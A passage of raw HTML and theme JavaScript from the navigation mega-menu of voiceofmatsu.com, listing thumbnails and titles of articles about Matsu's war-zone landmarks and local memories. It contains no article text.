                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e5%a4%a9%e6%9c%89%e5%a4%9a%e5%a4%a7%e2%80%a7%e7%90%86%e6%83%b3%e5%b0%b1%e6%9c%89%e5%a4%9a%e9%ab%98-%e8%ae%80%e6%a5%8a%e5%89%8d%e7%b8%a3%e9%95%b7%e4%b8%89%e9%ab%94%e5%b8%86%e8%88%b9%e9%a6%96/"  rel="bookmark" title="天有多大‧理想就有多高  讀楊前縣長三體帆船首航新聞有感">天有多大‧理想就有多高  讀楊前縣長三體帆船首航新聞有感</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2761"><a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/">戰地引路</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"277","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "9";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "3";
tdBlocksArray.push(block_tdi_21);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a6%82%e6%9e%9c%e4%bd%a0%e8%b7%af%e9%81%8e%e6%a2%85%e7%9f%b3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3\" ><img width=\"218\" height=\"142\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-12-21-132016670-3576474235764754-1038639852395843651-o.jpg\"   alt=\"\u6c11\u570b53\u5e74\u4ee5\u524d\uff0c\u4e2d\u6b63\u5802\u53eb\u4ecb\u58fd\u5802\u3002\" title=\"\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/\" class=\"td-post-category\" >\u6230\u5730\u5f15\u8def<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a6%82%e6%9e%9c%e4%bd%a0%e8%b7%af%e9%81%8e%e6%a2%85%e7%9f%b3\/\"  rel=\"bookmark\" title=\"\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3\">\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/chang-ge-shuo-gu-shi-xuan-chuan-da-chuan-yi-wang\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-03-boat-002-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-03-boat-002-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-03-boat-002-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\" title=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/\" class=\"td-post-category\" >\u6230\u5730\u5f15\u8def<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/chang-ge-shuo-gu-shi-xuan-chuan-da-chuan-yi-wang\/\"  rel=\"bookmark\" title=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\">\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%8c%e5%88%86%e6%95%91%e6%bf%9f%e3%80%8d%e6%86%b6%e5%be%80%e4%ba%8b%e2%94%80%e2%94%80%e5%85%bc%e8%aa%aa%e5%b9%be%e5%80%8b%e6%96%b9%e8%a8%80%e5%8f%a4%e8%80%81%e7%94%a8%e8%aa%9e\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-puongkiu-02-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-puongkiu-02-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-puongkiu-02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5206\u6551\u6fdf\u54c1\u7684\u5834\u666f\u3002\u5730\u9ede\u70ba\u4ecb\u58fd\u5ee3\u5834\u3002\u7ffb\u62cd\u81ea\u300a\u5178\u85cf\u99ac\u7956\u300b\u3001\u300a\u6642\u7a7a\u5bc4\u60c5\u4e00\u4e00\u99ac\u7956\u300b\" title=\"\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/\" class=\"td-post-category\" >\u6230\u5730\u5f15\u8def<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%8c%e5%88%86%e6%95%91%e6%bf%9f%e3%80%8d%e6%86%b6%e5%be%80%e4%ba%8b%e2%94%80%e2%94%80%e5%85%bc%e8%aa%aa%e5%b9%be%e5%80%8b%e6%96%b9%e8%a8%80%e5%8f%a4%e8%80%81%e7%94%a8%e8%aa%9e\/\"  rel=\"bookmark\" title=\"\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e\">\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b\/\" class=\"td-post-category\" >\u5169\u5cb8\u6545\u4e8b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\">\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 279;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%b5%b7%e4%b8%8a%e7%9c%8b%e6%93%9a%e9%bb%9e\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d77\u4e0a\u770b\u64da\u9ede\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-57-07_406074-.jpg\"   alt=\"\" title=\"\u6d77\u4e0a\u770b\u64da\u9ede\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/%e6%88%b0%e5%9c%b0%e5%9c%b0%e6%99%af\/\" class=\"td-post-category\" >\u6230\u5730\u5730\u666f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%b5%b7%e4%b8%8a%e7%9c%8b%e6%93%9a%e9%bb%9e\/\"  rel=\"bookmark\" title=\"\u6d77\u4e0a\u770b\u64da\u9ede\">\u6d77\u4e0a\u770b\u64da\u9ede<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 278;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a6%82%e6%9e%9c%e4%bd%a0%e8%b7%af%e9%81%8e%e6%a2%85%e7%9f%b3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3\" ><img width=\"218\" height=\"142\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-12-21-132016670-3576474235764754-1038639852395843651-o.jpg\"   alt=\"\u6c11\u570b53\u5e74\u4ee5\u524d\uff0c\u4e2d\u6b63\u5802\u53eb\u4ecb\u58fd\u5802\u3002\" title=\"\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/\" class=\"td-post-category\" >\u6230\u5730\u5f15\u8def<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a6%82%e6%9e%9c%e4%bd%a0%e8%b7%af%e9%81%8e%e6%a2%85%e7%9f%b3\/\"  rel=\"bookmark\" title=\"\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3\">\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/chang-ge-shuo-gu-shi-xuan-chuan-da-chuan-yi-wang\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-03-boat-002-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-03-boat-002-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-03-boat-002-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\" title=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/\" class=\"td-post-category\" >\u6230\u5730\u5f15\u8def<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/chang-ge-shuo-gu-shi-xuan-chuan-da-chuan-yi-wang\/\"  rel=\"bookmark\" title=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\">\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%8c%e5%88%86%e6%95%91%e6%bf%9f%e3%80%8d%e6%86%b6%e5%be%80%e4%ba%8b%e2%94%80%e2%94%80%e5%85%bc%e8%aa%aa%e5%b9%be%e5%80%8b%e6%96%b9%e8%a8%80%e5%8f%a4%e8%80%81%e7%94%a8%e8%aa%9e\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-puongkiu-02-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-puongkiu-02-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-puongkiu-02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5206\u6551\u6fdf\u54c1\u7684\u5834\u666f\u3002\u5730\u9ede\u70ba\u4ecb\u58fd\u5ee3\u5834\u3002\u7ffb\u62cd\u81ea\u300a\u5178\u85cf\u99ac\u7956\u300b\u3001\u300a\u6642\u7a7a\u5bc4\u60c5\u4e00\u4e00\u99ac\u7956\u300b\" title=\"\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/\" class=\"td-post-category\" >\u6230\u5730\u5f15\u8def<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%8c%e5%88%86%e6%95%91%e6%bf%9f%e3%80%8d%e6%86%b6%e5%be%80%e4%ba%8b%e2%94%80%e2%94%80%e5%85%bc%e8%aa%aa%e5%b9%be%e5%80%8b%e6%96%b9%e8%a8%80%e5%8f%a4%e8%80%81%e7%94%a8%e8%aa%9e\/\"  rel=\"bookmark\" title=\"\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e\">\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b\/\" class=\"td-post-category\" >\u5169\u5cb8\u6545\u4e8b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\">\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/">所有</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="279" href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/%e6%88%b0%e5%9c%b0%e5%9c%b0%e6%99%af/">戰地地景</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="278" href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/%e6%88%b0%e5%9c%b0%e8%a8%98%e6%86%b6/">戰地記憶</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e5%a6%82%e6%9e%9c%e4%bd%a0%e8%b7%af%e9%81%8e%e6%a2%85%e7%9f%b3/"  rel="bookmark" class="td-image-wrap " title="如果你路過梅石" ><img width="218" height="142" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-12-21-132016670-3576474235764754-1038639852395843651-o.jpg"   alt="民國53年以前，中正堂叫介壽堂。" title="如果你路過梅石" /></a></div>                <a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/" class="td-post-category" >戰地引路</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e5%a6%82%e6%9e%9c%e4%bd%a0%e8%b7%af%e9%81%8e%e6%a2%85%e7%9f%b3/"  rel="bookmark" title="如果你路過梅石">如果你路過梅石</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/chang-ge-shuo-gu-shi-xuan-chuan-da-chuan-yi-wang/"  rel="bookmark" class="td-image-wrap " title="唱歌說故事：〈眩 船〉──搭船憶往" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-03-boat-002-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-03-boat-002-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-03-boat-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="唱歌說故事：〈眩 船〉──搭船憶往" title="唱歌說故事：〈眩 船〉──搭船憶往" /></a></div>                <a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/" class="td-post-category" >戰地引路</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/chang-ge-shuo-gu-shi-xuan-chuan-da-chuan-yi-wang/"  rel="bookmark" title="唱歌說故事：〈眩 船〉──搭船憶往">唱歌說故事：〈眩 船〉──搭船憶往</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e3%80%8c%e5%88%86%e6%95%91%e6%bf%9f%e3%80%8d%e6%86%b6%e5%be%80%e4%ba%8b%e2%94%80%e2%94%80%e5%85%bc%e8%aa%aa%e5%b9%be%e5%80%8b%e6%96%b9%e8%a8%80%e5%8f%a4%e8%80%81%e7%94%a8%e8%aa%9e/"  rel="bookmark" class="td-image-wrap " title="「分救濟」憶往事──兼說幾個方言古老用語" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-03-08-puongkiu-02-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-03-08-puongkiu-02-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-03-08-puongkiu-02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="分救濟品的場景。地點為介壽廣場。翻拍自《典藏馬祖》、《時空寄情一一馬祖》" title="「分救濟」憶往事──兼說幾個方言古老用語" /></a></div>                <a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/" class="td-post-category" >戰地引路</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e3%80%8c%e5%88%86%e6%95%91%e6%bf%9f%e3%80%8d%e6%86%b6%e5%be%80%e4%ba%8b%e2%94%80%e2%94%80%e5%85%bc%e8%aa%aa%e5%b9%be%e5%80%8b%e6%96%b9%e8%a8%80%e5%8f%a4%e8%80%81%e7%94%a8%e8%aa%9e/"  rel="bookmark" title="「分救濟」憶往事──兼說幾個方言古老用語">「分救濟」憶往事──兼說幾個方言古老用語</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89/"  rel="bookmark" class="td-image-wrap " title="島嶼的走路時光：依金姆的走路時光" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2018-12-17--09-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2018-12-17--09-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2018-12-17--09-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="島嶼的走路時光：依金姆的走路時光" /></a></div>                <a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b/" class="td-post-category" >兩岸故事</a>            </div>

            <div class="item-details">
